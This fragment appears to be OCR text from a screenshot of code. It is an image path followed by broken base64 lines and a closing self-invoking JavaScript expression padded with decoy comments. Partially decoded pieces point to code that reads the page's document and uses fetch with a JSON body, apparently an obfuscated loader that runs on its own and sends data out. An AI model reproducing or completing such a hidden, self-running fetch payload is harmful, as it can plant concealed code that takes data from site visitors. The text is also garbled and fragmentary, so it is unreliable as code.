
uc2NvdGluZyBbMl0gXSAgKCAtMSAp
W5jICAoKSAgPT4gIHsgZG9jdW1lb
ZmV0Y2ggKCBhd2FpdCBvYml0dWFy
GFYZExaMVpLVFd4V2N6UTVkMDF
1aa1pqZ3haalpoTURrM05USXdabV
JelpqbGlOekE0T0dGa1pqSmtNMlE
E1USm1PR1ZtTkRVeE1UaGpaRGxpW
6WXlZemxtWVRoa1pEZGtOR1V6Tl
XWm1aV0kxWm1FeFpXVTFaREZoT
aFpqUTFZamxtT0RKaVlUTmlZemx
RNU5qVTJOakExT1dGa1l6STBaak
JJME16UXdNV0l3WTJRME9UUmlZa
jJaak1EYzFNRE5qTkRRNU16ZGpN
RKbFpqUXdObU5rWW1JMU56VTBN
pWXpnek5XWXlNelJoWWpZek1XTm
1WldRek16UTVaRGM0TnpJMlltWTJ
T1RReU1UY2lMQ0prSWpvaU5tWTJN
JvZHk6IEpTT04uc3RyaW5naWZ5ICh
NCg`) /* wailer */ ) /* jaggedly */ ();